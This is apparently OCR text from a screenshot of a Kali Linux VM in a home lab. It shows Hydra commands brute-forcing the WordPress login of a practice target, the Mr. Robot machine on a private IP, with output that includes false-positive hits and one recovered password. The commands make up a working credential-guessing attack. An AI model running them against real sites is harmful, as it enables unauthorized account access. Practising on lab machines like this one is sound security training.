 Kali 1 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Red Hat
Other Linux 5.x kernel 64-
Kali Meta
Metasploitable2-Linux
Kali 1
Mr.Robot
Kali 1 Mr.Robot
1 2 3 4 2 2 4:42
kali@kali: ~
File Actions Edit View Help
[80][http-post-form] host: 192.168.86.188 login: Elliot password: rand
[80][http-post-form] host: 192.168.86.188 login: ELLIOT password: rand
[STATUS] 2270.67 tries/min, 6812 tries in 00:03h, 4640 to do in 00:03h, 16 active
[ERROR] Child with pid 41828 terminating, cannot connect
[ERROR] Child with pid 41827 terminating, cannot connect
[STATUS] 2089.75 tries/min, 8359 tries in 00:04h, 3093 to do in 00:02h, 16 active
[STATUS] 2101.20 tries/min, 10506 tries in 00:05h, 946 to do in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-27 04:18:25
┌──(kali㉿kali)-[~]
└─$ sudo hydra -P /home/kali/Downloads/wl.txt -l elliot 192.168.86.188 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.86.188%2Fwp-admin%2F&testcooki
e=1:F=Invalid username"
[sudo] password for kali:
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-27 04:38:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://192.168.86.188:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.86.188%2Fwp-admin%2F&testcookie=1:F=Invalid username
[80][http-post-form] host: 192.168.86.188 login: elliot password: 004
[80][http-post-form] host: 192.168.86.188 login: elliot password: 000
[80][http-post-form] host: 192.168.86.188 login: elliot password: 004s
[80][http-post-form] host: 192.168.86.188 login: elliot password: 003s
[80][http-post-form] host: 192.168.86.188 login: elliot password: 0032
[80][http-post-form] host: 192.168.86.188 login: elliot password: 003
[80][http-post-form] host: 192.168.86.188 login: elliot password: 001
[80][http-post-form] host: 192.168.86.188 login: elliot password: 002
[80][http-post-form] host: 192.168.86.188 login: elliot password: 000080
[80][http-post-form] host: 192.168.86.188 login: elliot password: 010
[80][http-post-form] host: 192.168.86.188 login: elliot password: 000000
[80][http-post-form] host: 192.168.86.188 login: elliot password: 005s
[80][http-post-form] host: 192.168.86.188 login: elliot password: 009Average
[80][http-post-form] host: 192.168.86.188 login: elliot password: 00480
[80][http-post-form] host: 192.168.86.188 login: elliot password: 007
[80][http-post-form] host: 192.168.86.188 login: elliot password: 006s
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-27 04:38:20
┌──(kali㉿kali)-[~]
└─$ sudo hydra -P /home/kali/Downloads/wl.txt -l elliot 192.168.86.188 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.86.188%2Fwp-admin%2F&testcooki
e=1:F=incorrect"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-27 04:39:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://192.168.86.188:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.86.188%2Fwp-admin%2F&testcookie=1:F=incorrect
[STATUS] 1993.00 tries/min, 1993 tries in 00:01h, 9459 to do in 00:05h, 16 active
[80][http-post-form] host: 192.168.86.188 login: elliot password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-27 04:41:59
┌──(kali㉿kali)-[~]
└─$ sS
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.